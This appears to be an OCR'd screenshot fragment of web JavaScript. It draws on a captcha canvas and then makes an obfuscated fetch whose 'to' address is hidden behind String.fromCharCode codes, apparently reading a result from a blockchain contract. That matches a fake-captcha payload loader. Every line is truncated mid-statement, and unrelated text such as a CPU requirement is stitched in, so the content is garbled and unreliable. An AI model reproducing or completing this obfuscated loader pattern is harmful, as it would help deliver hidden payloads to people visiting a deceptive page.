
🗓 2026-05-09
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz CPU for patching